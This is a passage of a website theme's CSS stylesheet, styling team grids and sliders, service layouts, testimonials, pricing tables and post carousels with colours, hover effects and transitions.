}
.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a {
  color: #cb011b;
  display: block;
  border: 1px solid #d7d7d7;
  text-align: center;
  line-height: 38px;
  height: 40px;
  width: 40px;
  transition: all 0.3s ease-out;
}
.rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #cb011b;
  border: 1px solid #cb011b;
  color: #ffffff;
}
@media (max-width: 480px) {
  .rt-team-grid-2 .rtin-single-team .rtin-item-content {
    padding-left: 0;
    padding-top: 20px;
  }
}
.rt-team-grid-2 .rtin-single-team:hover .rtin-item-image .rtin-plus-icon {
  opacity: 1;
}
.rt-team-grid-2 .rtin-single-team:hover .rtin-item-image:after {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.rt-team-grid-2 .rtin-single-team:hover .rtin-item-content h3 a {
  color: #cb011b;
}
/*team slider 3*/
.rt-team-slider-three .section-title h2 {
  margin-bottom: 50px;
}
.rt-team-slider-three .rtin-single-team {
  background: #222222;
  padding: 50px 15px;
  transition: all 0.7s ease-out;
}
.rt-team-slider-three .rtin-single-team .rtin-item-image {
  position: relative;
  overflow: hidden;
  text-align: center;
}
.rt-team-slider-three .rtin-single-team .rtin-item-image img {
  border-radius: 50%;
  width: 150px;
  display: inline-block;
}
.rt-team-slider-three .rtin-single-team .rtin-item-content {
  margin-top: 25px;
  text-align: center;
  transition: all 0.7s ease-out;
}
.rt-team-slider-three .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 5px;
}
.rt-team-slider-three .rtin-single-team .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.7s ease-out;
}
.rt-team-slider-three .rtin-single-team .rtin-item-content .position {
  color: #cb011b;
  display: block;
  margin-bottom: 20px;
  transition: all 0.7s ease-out;
}
.rt-team-slider-three .rtin-single-team .rtin-item-content p {
  margin-bottom: 0;
}
.rt-team-slider-three .rtin-single-team:hover {
  background: #cb011b;
}
.rt-team-slider-three .rtin-single-team:hover .rtin-item-content {
  color: #ffffff;
}
.rt-team-slider-three .rtin-single-team:hover .rtin-item-content .position {
  color: #ffffff;
}
.rt-team-slider-three .rtin-single-team:hover .rtin-item-content h3 a {
  color: #ffffff;
}
/*team slider 4*/
.rt-team-slider-four .rtin-single-team {
  max-width: 418px;
}
.rt-team-slider-four .rtin-single-team .rtin-item-content {
  margin-top: 25px;
  text-align: left;
  transition: all 0.7s ease-out;
  max-width: 418px;
}
.rt-team-slider-four .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 5px;
}
.rt-team-slider-four .rtin-single-team .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.7s ease-out;
}
.rt-team-slider-four .rtin-single-team .rtin-item-content h3 a:hover {
  color: #cb011b;
}
.rt-team-slider-four .rtin-single-team .rtin-item-content .position {
  color: #868686;
  display: block;
  font-size: 16px;
}
@media (max-width: 768px) {
  .rt-team-slider-four.owl-wrap.rt-owl-nav-1 {
    margin: 0 60px;
  }
}
@media (max-width: px) {
  .rt-team-slider-four.owl-wrap.rt-owl-nav-1 {
    margin: 0 60px;
  }
}
/*team slider 5*/
.rt-team-slider-five .vc-item-wrap {
  max-width: 230px;
}
.rt-team-slider-five .vc-item-wrap .vc-item {
  position: relative;
  text-align: center;
  overflow: hidden;
}
.rt-team-slider-five .vc-item-wrap .vc-item img {
  border-radius: 200px;
}
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly {
  background-color: rgba(231, 39, 45, 0.8);
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  transition: all 0.3s ease 0s;
  border-radius: 200px;
}
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly ul {
  bottom: 60px;
  left: 0px;
  position: absolute;
  width: 210px;
}
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly ul li {
  display: inline-block;
  margin-bottom: 10px;
  margin-right: 5px;
}
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly ul li a {
  border: 1px solid #ffffff;
  border-radius: 50%;
  display: block;
  text-align: center;
  border-color: #ffffff;
  height: 35px;
  line-height: 35px;
  width: 35px;
}
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly ul li a .fa {
  font-size: 15px;
  color: #ffffff;
}
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly ul li a:hover {
  background-color: #ffffff;
}
.rt-team-slider-five .vc-item-wrap .vc-item .vc-overly ul li a:hover .fa {
  color: #000000;
}
.rt-team-slider-five .vc-item-wrap .vc-item:hover .vc-overly {
  opacity: 1;
  -webkit-transform: translateX(0%);
          transform: translateX(0%);
}
.rt-team-slider-five .vc-item-wrap .vc-team-meta {
  margin-top: 20px;
  text-align: center;
}
.rt-team-slider-five .vc-item-wrap .vc-team-meta .name {
  margin-bottom: 0;
}
.rt-team-slider-five .vc-item-wrap .vc-team-meta .name a {
  color: #cb011b;
  font-size: 24px;
}
.rt-team-slider-five .vc-item-wrap .vc-team-meta .name a:hover {
  color: #000000;
}
.rt-team-slider-five .vc-item-wrap .vc-team-meta .designation {
  color: #797979;
  margin-top: 6px;
  font-size: 14px;
  line-height: 24px;
}
.rt-team-slider-five .owl-nav .owl-prev {
  left: -55px;
}
.rt-team-slider-five .owl-nav .owl-next {
  right: -55px;
}
/*Team Slider 6*/
.vertical-slider-container {
  background: #ffffff;
  margin: 80px auto 0;
  position: relative;
}
.slideshow {
  background: #ffffff;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.slideshow img {
  display: block;
  width: 100px;
  margin: 10px 0;
}
.vertical-slider-nav {
  color: rgba(0, 0, 0, 0.8);
  cursor: pointer;
  display: block;
  height: 11px;
  left: 25%;
  z-index: 10;
  position: absolute;
  overflow: hidden;
  opacity: 0;
  text-decoration: none;
  width: 20px;
  transition: all .3s ease;
}
.vertical-slider-nav-up {
  top: -20px;
}
.vertical-slider-container:hover .vertical-slider-nav-up:hover {
  opacity: 1;
}
.vertical-slider-container:hover .vertical-slider-nav-up {
  top: -20px;
  opacity: 1;
}
.vertical-slider-container:hover .vertical-slider-nav-down:hover {
  opacity: 1;
}
.vertical-slider-container:hover .vertical-slider-nav-down {
  bottom: -20px;
  opacity: 1;
}
.vertical-slider-nav-down {
  bottom: -20px;
}
#product-1 .single-team.active {
  display: block;
}
#product-1 .single-team {
  display: none;
}
.single-product-tab .cycle-carousel-wrap img {
  cursor: pointer;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content h2 {
  font-size: 30px;
  font-weight: 600;
  color: #000000;
  margin-left: 0;
  position: relative;
}
.rt-team-slider-six .rtin-team-slider-holder .team-thumb-area {
  padding-top: 28px;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team {
  padding-top: 40px;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .pull-left {
  margin-right: 20px;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .pull-left img {
  width: 100%;
}
@media (max-width: 767px) {
  .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .pull-left {
    margin-bottom: 30px;
  }
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body h3.media-heading {
  position: relative;
  line-height: 1;
  margin-bottom: 8px;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body h3.media-heading a {
  display: block;
  font-size: 26px;
  font-weight: 600;
  color: #000000;
  transition: all 0.5s ease 0s;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body h3.media-heading a:hover {
  color: #cb011b;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body p.designation {
  color: #cb011b;
  margin-bottom: 12px;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area {
  margin-top: 25px;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul {
  padding-left: 0px;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li {
  display: inline-block;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #cb011b;
  transition: all 0.5s ease 0s;
  text-align: center;
  display: block;
  font-size: 18px;
  border: 1px solid #cb011b;
  margin: 1px;
  border-radius: 50%;
}
.rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li:hover a {
  background: #cb011b;
  color: #ffffff;
}
/*--------------------------------------
#. VC: Team Grid 01
---------------------------------------*/
.rt-team-grid-1 .rtin-single-team {
  margin: 0 auto 30px;
  text-align: center;
  max-width: 400px;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-image {
  position: relative;
  overflow: hidden;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-image a.plus-icon {
  background: #cb011b;
  bottom: -45px;
  color: #ffffff;
  font-size: 18px;
  margin-bottom: 0;
  opacity: 0;
  padding: 8px 14px;
  position: absolute;
  right: -43px;
  text-align: center;
  transition: all 0.5s ease-out;
  z-index: 1;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-image:after {
  background: rgba(3, 23, 34, 0.8);
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  transition: all 0.5s ease-out;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-content {
  margin-top: 25px;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 5px;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-content .rtin-position {
  font-size: 16px;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-content ul.social-icons {
  margin-top: 25px;
  list-style: none;
  padding-left: 0;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-content ul.social-icons li {
  display: inline-block;
  margin-bottom: 5px;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-content ul.social-icons li a {
  border: 1px solid #f7f7f7;
  color: #cb011b;
  display: block;
  line-height: 38px;
  height: 40px;
  width: 40px;
  text-align: center;
  transition: all 0.5s ease-out;
}
.rt-team-grid-1 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #cb011b;
  border: 1px solid #cb011b;
  color: #ffffff;
}
.rt-team-grid-1 .rtin-single-team:hover a.plus-icon {
  bottom: 0;
  right: 0;
  opacity: 1;
}
.rt-team-grid-1 .rtin-single-team:hover .rtin-item-image:after {
  opacity: 1;
}
.rt-team-grid-1 .rtin-single-team:hover .rtin-item-content h3 a {
  color: #cb011b;
}
@media (max-width: 767px) {
  .rt-team-grid-1 .rtin-single-team {
    margin: 0 auto 30px;
    max-width: 400px;
  }
}
/*-------------------------------------
#. VC: Team Grid 03
---------------------------------------*/
.rt-team-grid-3 .rtin-single-team {
  position: relative;
  overflow: hidden;
  margin: 0 auto 30px;
  max-width: 600px;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-image:after {
  background-image: linear-gradient(transparent, #222222), linear-gradient(transparent, #222222);
  background-size: 100%;
  background-position: 0 0, 100% 0;
  background-repeat: no-repeat;
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  opacity: 0;
  height: 100%;
  width: 100%;
  transition: all 0.5s ease-out;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-content {
  position: absolute;
  left: 0;
  right: 0;
  top: 120%;
  margin: auto;
  padding: 20px;
  text-align: center;
  color: #ffffff;
  transition: all 0.7s ease-out;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-content h3 {
  margin-bottom: 5px;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-content h3 a {
  color: #ffffff;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-content .position {
  color: #ffffff;
  display: block;
  margin-bottom: 20px;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-content ul.social-icons {
  padding-top: 10px;
  padding-left: 0;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-content ul.social-icons li {
  display: inline-block;
  margin-right: 3px;
  margin-top: 8px;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-content ul.social-icons li a {
  border: 1px solid #ffffff;
  color: #cb011b;
  display: block;
  line-height: 38px;
  height: 40px;
  width: 40px;
  text-align: center;
  transition: all 0.3s ease-out;
}
.rt-team-grid-3 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #ffffff;
}
.rt-team-grid-3 .rtin-single-team:hover .rtin-item-image:after {
  opacity: 1;
}
.rt-team-grid-3 .rtin-single-team:hover .rtin-item-content {
  top: 18%;
}
@media (max-width: 767px) {
  .rt-team-grid-3 .rtin-single-team {
    margin: 0 auto 30px;
    max-width: 400px;
  }
}
/*-------------------------------------
#. VC: Service Grid 01
---------------------------------------*/
.rt-service-layout-1 .rtin-single-item {
  margin: 0 auto 40px;
  max-width: 400px;
}
.rt-service-layout-1 .rtin-single-item .rtin-item-image {
  overflow: hidden;
  position: relative;
}
.rt-service-layout-1 .rtin-single-item .rtin-item-image:before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -webkit-transform: skewX(-25deg);
          transform: skewX(-25deg);
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
.rt-service-layout-1 .rtin-single-item .rtin-item-content {
  padding-top: 25px;
}
.rt-service-layout-1 .rtin-single-item .rtin-item-content h3 {
  margin-bottom: 15px;
}
.rt-service-layout-1 .rtin-single-item .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.rt-service-layout-1 .rtin-single-item:hover .rtin-item-image:before {
  -webkit-animation: shine .75s;
          animation: shine .75s;
}
.rt-service-layout-1 .rtin-single-item:hover .rtin-item-content h3 a {
  color: #cb011b;
}
@media (max-width: 767px) {
  .rt-service-layout-1 .rtin-single-item {
    margin: 0 auto 30px;
    max-width: 400px;
  }
}
/*-------------------------------------
#. VC: Service Grid 03
---------------------------------------*/
.rt-service-layout-3 .rtin-single-item {
  margin-bottom: 40px;
  float: left;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-image {
  overflow: hidden;
  position: relative;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-image:before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
@media (max-width: 767px) {
  .rt-service-layout-3 .rtin-single-item .rtin-item-image img {
    width: 100%;
  }
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content h3 {
  line-height: 1;
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 30px;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content h3:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  margin: 0 auto;
  height: 4px;
  width: 50px;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content h3 a {
  color: #222222;
  transition: all 0.3s ease-out;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7 {
  border: 1px solid #cb011b;
  color: #cb011b;
  font-size: 14px;
  margin-top: 20px;
  padding: 10px 20px;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7 i {
  color: #cb011b;
  padding-left: 10px;
  transition: all 0.3s ease-out;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7:hover {
  border: 1px solid #cb011b;
  color: #ffffff;
}
.rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7:hover i {
  color: #ffffff;
}
@media (max-width: 767px) {
  .rt-service-layout-3 .rtin-single-item .rtin-item-content {
    margin-top: 30px;
  }
}
.rt-service-layout-3 .rtin-single-item:hover .rtin-item-image:before {
  -webkit-animation: shine .75s;
          animation: shine .75s;
}
.rt-service-layout-3 .rtin-single-item:hover .rtin-item-content h3 a {
  color: #cb011b;
}
@media (max-width: 767px) {
  .rt-service-layout-3 .rtin-single-item {
    margin: 0 auto 30px;
    max-width: 400px;
  }
}
.service-single .rtin-single-feature-slide {
  max-width: 370px;
}
/*-------------------------------------
#. VC: Service Grid 05
---------------------------------------*/
.rt-service-layout-5 .rtin-single-item {
  margin-bottom: 30px;
}
.rt-service-layout-5 .rtin-single-item .rtin-item-content {
  background-color: rgba(203, 1, 27, 0.8);
  bottom: 30px;
  padding: 25px 30px 13px;
  position: absolute;
  text-align: center;
  margin-right: 15px;
}
.rt-service-layout-5 .rtin-single-item .rtin-item-content h3 {
  color: #ffffff;
  margin-bottom: 19px;
}
.rt-service-layout-5 .rtin-single-item .rtin-item-content h3 a {
  color: #ffffff;
}
.rt-service-layout-5 .rtin-single-item .rtin-item-content p {
  color: #ffffff;
}
/*-------------------------------------
#. VC: Service Grid 06
---------------------------------------*/
.entry-content .rt-service-layout-6 {
  text-align: center;
  padding: 50px 0;
  background: #f8f8f8;
  margin: 0 5px 10px;
  transition: all 0.5s ease-out;
}
.entry-content .rt-service-layout-6 .rtin-icon-holder {
  color: #cb011b;
  font-size: 30px;
  height: 150px;
  min-width: 150px;
  display: inline-block;
  border-radius: 50%;
  margin-bottom: 35px;
  padding: 50px 15px 60px;
  line-height: 30px;
  transition: all 0.5s ease-out;
  background: #ffffff;
  border: 2px solid #cb011b;
}
.entry-content .rt-service-layout-6 .rtin-icon-holder i {
  font-size: 45px;
  line-height: 45px;
}
.entry-content .rt-service-layout-6 .rtin-item-content {
  padding: 0 30px;
}
.entry-content .rt-service-layout-6 .rtin-item-content h3 a {
  color: #222222;
}
.entry-content .rt-service-layout-6 .rtin-item-content p {
  color: #222222;
  margin-bottom: 10px;
}
.entry-content .rt-service-layout-6:hover {
  box-shadow: 0px 5px 12px 0px rgba(0, 0, 0, 0.5);
}
.entry-content .rt-service-layout-6:hover .rtin-item-content h3 a {
  color: #ffffff;
}
.entry-content .rt-service-layout-6:hover .rtin-item-content p {
  color: #ffffff;
}
.rt-service-grid-6 .no-pad {
  padding: 0;
  margin: 0;
}
/*-------------------------------------
#. VC: Text With Image
---------------------------------------*/
.rt-text-with-image .rtin-text-part {
  margin-bottom: 25px;
}
.rt-text-with-image .rtin-text-part h2 {
  position: relative;
  padding-bottom: 21px;
}
.rt-text-with-image .rtin-text-part h2:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 4px;
  width: 60px;
}
.rt-text-with-image .rtin-text-part em {
  color: #cb011b;
  font-size: 18px;
  font-weight: 600;
  font-style: italic;
}
.rt-text-with-image img {
  margin-bottom: 25px;
}
/*-------------------------------------
#. VC: Testimonial
---------------------------------------*/
/*style 01*/
.rt-testimonial-one .rtin-single-testimonial .rtin-testimo-content i {
  color: #d8d8d8;
  font-size: 30px;
  margin-bottom: 12px;
}
.rt-testimonial-one .rtin-single-testimonial .rtin-testimo-content .rtin-item-content {
  padding-bottom: 20px;
}
.rt-testimonial-one .rtin-single-testimonial .rtin-testimo-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.rt-testimonial-one .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-img {
  height: 92px;
  padding-right: 20px;
  padding-top: 10px;
  width: 92px;
}
.rt-testimonial-one .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-title h3 {
  color: #cb011b;
  font-size: 20px;
  margin-bottom: 5px;
}
.rt-testimonial-one .owl-dots {
  margin-top: 25px !important;
}
/*style 02*/
.rt-testimonial-two .rtin-single-testimonial {
  margin: 0 auto;
  text-align: center;
  width: 60%;
}
.rt-testimonial-two .rtin-single-testimonial .rtin-testimo-content {
  color: #e8e9e9;
  margin-top: 25px;
}
.rt-testimonial-two .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-img img {
  border: 4px solid #ffffff;
  display: inline-block;
  width: inherit;
  width: 92px;
  height: 92px;
}
.rt-testimonial-two .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-title {
  margin-top: 12px;
}
.rt-testimonial-two .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-title h3 {
  color: #cb011b;
  font-size: 18px;
  margin-bottom: 0px;
}
.rt-testimonial-two .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-title h3 .position {
  color: #b3b8bd;
}
.rt-testimonial-two .owl-dots {
  margin-top: 35px !important;
}
@media (max-width: 768px) {
  .rt-testimonial-two.owl-wrap.rt-owl-nav-1 {
    margin: 0 60px;
  }
}
/*Style 03*/
.rt-testimonial-three .single-testimonial {
  margin: 0 15px;
}
.rt-testimonial-three .single-testimonial .pull-left {
  margin-right: 20px;
  position: relative;
  margin-top: 18px;
}
.rt-testimonial-three .single-testimonial .pull-left img:hover {
  opacity: .8;
}
.rt-testimonial-three .single-testimonial .pull-left i {
  background-color: #cb011b;
  border-radius: 50%;
  color: #ffffff;
  padding: 15px;
  position: absolute;
  right: -5px;
  top: -12px;
}
.rt-testimonial-three .single-testimonial .media-body h3.media-heading {
  margin-bottom: 10px;
  display: block;
  font-size: 18px;
  line-height: 24px;
  font-weight: 500;
  color: #ffffff;
  transition: all 0.5s ease 0s;
}
.rt-testimonial-three .single-testimonial .media-body p {
  color: #dddddd;
  font-size: 14px;
  font-weight: 400;
}
.rt-testimonial-three .owl-dots {
  margin-top: 30px;
}
.rt-testimonial-three .owl-dots .owl-dot.active span {
  background: #cb011b;
}
.rt-testimonial-three .owl-dots .owl-dot span {
  border-radius: 0;
  height: 1px;
  width: 50px;
  background: #ffffff;
  opacity: 1;
  margin: 0 7px;
  padding: 2px 10px;
}
/*-------------------------------------
#. VC: Pricing Table
---------------------------------------*/
.rt-price-table-box {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  background: #ffffff;
  text-align: center;
  padding: 65px 0 70px;
  margin-bottom: 30px;
  transition: all 0.5s ease-out;
}
.rt-price-table-box > span {
  color: #222222;
  display: block;
  letter-spacing: 8px;
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 10px;
  transition: all 0.5s ease-out;
}
.rt-price-table-box h3 {
  color: #cb011b;
  font-size: 50px;
  font-weight: 500;
  margin-bottom: 30px;
  transition: all 0.5s ease-out;
  line-height: 1.4;
}
.rt-price-table-box h3 span {
  color: #a4a4a4;
  font-size: 18px;
  font-weight: 400;
}
.rt-price-table-box ul {
  margin-bottom: 0px;
  padding-left: 0;
  list-style: none;
}
.rt-price-table-box ul li {
  color: #222222;
  margin-bottom: 15px;
  transition: all 0.5s ease-out;
}
.rt-price-table-box ul li:last-child {
  margin-bottom: 0;
}
.rt-price-table-box .rtin-price-button {
  margin-top: 50px;
}
.rt-price-table-box .rtin-price-button a.btn-price-button {
  border: 2px solid #cb011b;
  color: #cb011b;
  font-size: 18px;
  font-weight: 600;
  padding: 10px 35px;
  transition: all 0.5s ease-out;
}
.rt-price-table-box .rtin-price-button a.btn-price-button:hover {
  background: #cb011b;
  color: #ffffff;
}
.rt-price-table-box:hover {
  -webkit-transform: translateY(-2%);
          transform: translateY(-2%);
  box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.4);
}
/*price table 2*/
.entry-content .rt-price-table-box1 {
  text-align: center;
  padding: 50px 0;
  background: #f8f8f8;
  margin: 0 auto;
  transition: all 0.5s ease-out;
}
.entry-content .rt-price-table-box1 span {
  font-size: 24px;
  font-weight: 500;
  display: block;
  margin-bottom: 30px;
  transition: all 0.5s ease-out;
  line-height: 36px;
}
.entry-content .rt-price-table-box1 .price-holder {
  color: #ffffff;
  font-size: 36px;
  height: 150px;
  min-width: 150px;
  display: inline-block;
  border-radius: 50%;
  margin-bottom: 35px;
  padding: 50px 15px 60px;
  line-height: 30px;
  transition: all 0.5s ease-out;
  background: #cb011b;
}
.entry-content .rt-price-table-box1 .price-holder .price-unit {
  font-size: 15px;
}
.entry-content .rt-price-table-box1 .price-table-service {
  margin-bottom: 40px;
}
.entry-content .rt-price-table-box1 .price-table-service .price-feature {
  font-size: 16px;
  color: #444444;
  line-height: 1;
  display: block;
  transition: all 0.5s ease-out;
  margin-bottom: 17px;
}
.entry-content .rt-price-table-box1 .pricetable-btn {
  background-color: #cb011b;
  color: #ffffff;
  border: none;
}
.entry-content .rt-price-table-box1:hover {
  box-shadow: 0px 5px 12px 0px rgba(0, 0, 0, 0.5);
}
.entry-content .rt-price-table-box1:hover .price-table-service .price-feature {
  color: #ffffff;
}
.entry-content .rt-price-table-box1:hover span {
  color: #ffffff;
}
.entry-content .rt-price-table-box1:hover .price-holder {
  background: #f8f8f8;
}
.entry-content .rt-price-table-box1:hover .pricetable-btn {
  /*color: @primaryColor;*/
  background-color: #ffffff;
}
/*-------------------------------------
#. VC: Post
---------------------------------------*/
.rt-post-vc-section-1 .rtin-single-post {
  max-width: 370px;
  background: #ffffff;
  margin: 0 8px 5px 5px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-image {
  position: relative;
  overflow: hidden;
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-image span.date {
  background: #cb011b;
  color: #ffffff;
  font-size: 16px;
  font-weight: 600;
  padding: 6px 15px;
  position: absolute;
  left: 20px;
  bottom: 0;
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-image img {
  -webkit-transform: translate3d(-50px, 0px, 0px);
          transform: translate3d(-50px, 0px, 0px);
  transition: all 0.42s ease-out;
  max-width: none;
  width: calc(134%);
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-info {
  padding: 35px 20px;
  transition: all 0.7s ease-out;
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-info h3 {
  font-size: 20px;
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-info h3 a {
  color: #002e52;
  transition: all 0.5s ease-out;
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-info i {
  font-size: 18px;
  padding-right: 8px;
}
.rt-post-vc-section-1 .rtin-single-post:hover {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.rt-post-vc-section-1 .rtin-single-post:hover .rtin-item-image img {
  -webkit-transform: translate3d(0px, 0px, 0px);
          transform: translate3d(0px, 0px, 0px);
}
.rt-post-vc-section-1 .rtin-single-post:hover .rtin-item-info h3 a {
  color: #cb011b;
}
.rt-post-vc-section-1 .owl-dots {
  margin-top: 20px !important;
}
/*post style 2*/
.rt-post-vc-section-2 .rtin-single-post {
  background: transparent;
  margin: 5px;
  max-width: 370px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
}
.rt-post-vc-section-2 .rtin-single-post .rtin-item-image {
  position: relative;
  overflow: hidden;
}
.rt-post-vc-section-2 .rtin-single-post .rtin-item-image span.date {
  background: #cb011b;
  color: #ffffff;
  bottom: 20px;
  font-size: 18px;
  font-weight: 600;
  padding: 5px 18px;
  text-align: center;
  position: absolute;
  left: 20px;
}
.rt-post-vc-section-2 .rtin-single-post .rtin-item-image img {
  -webkit-transform: translate3d(-50px, 0px, 0px);
          transform: translate3d(-50px, 0px, 0px);
  transition: all 0.42s ease-out;
  max-width: none;
  width: calc(134%);
}
.rt-post-vc-section-2 .rtin-single-post .rtin-item-info {
  padding: 28px 20px;
  transition: all 0.7s ease-out;
}
.rt-post-vc-section-2 .rtin-single-post .rtin-item-info h3 {
  font-size: 20px;
}
.rt-post-vc-section-2 .rtin-single-post .rtin-item-info h3 a {
  color: #002e52;
  transition: all 0.5s ease-out;
}
.rt-post-vc-section-2 .rtin-single-post .rtin-item-info i {
  font-size: 18px;
  padding-right: 8px;
}
.rt-post-vc-section-2 .rtin-single-post .rtin-item-info p {
  margin-bottom: 0;
}
.rt-post-vc-section-2 .rtin-single-post:hover {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.rt-post-vc-section-2 .rtin-single-post:hover .rtin-item-image img {
  -webkit-transform: translate3d(0px, 0px, 0px);
          transform: translate3d(0px, 0px, 0px);
}
.rt-post-vc-section-2 .rtin-single-post:hover .rtin-item-info h3 a {
  color: #cb011b;
}
@media (max-width: 767px) {
  .rt-post-vc-section-2 .rtin-single-post {
    margin: 0 auto 5px;
  }
}
.rt-post-vc-section-2 .owl-carousel .owl-nav .owl-prev {
  left: -60px !important;
}
.rt-post-vc-section-2 .owl-carousel .owl-nav .owl-next {
  right: -60px !important;
}
/*post style 3*/
.rt-post-vc-section-3 .rtin-single-post {
  margin: 30px 15px;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
  transition: all 0.7s ease-out;
}
.rt-post-vc-section-3 .rtin-single-post .pull-left {
  margin-right: -10px;
  float: inherit !important;
}
.rt-post-vc-section-3 .rtin-single-post .pull-left a {
  display: block;
  position: relative;
  overflow: hidden;
}
.rt-post-vc-section-3 .rtin-single-post .pull-left a img {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.rt-post-vc-section-3 .rtin-single-post .pull-left a img:hover span.overley {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.rt-post-vc-section-3 .rtin-single-post .pull-left a span {
  width: 60px;
  height: 96px;
  color: #ffffff;
  background: #cb011b;
  position: absolute;
  right: 0px;
  top: 0px;
  text-align: center;
  padding: 10px;
  font-weight: 600;
  z-index: 9;
}
.rt-post-vc-section-3 .rtin-single-post .pull-left a i {
  color: #ffffff;
  font-size: 25px;
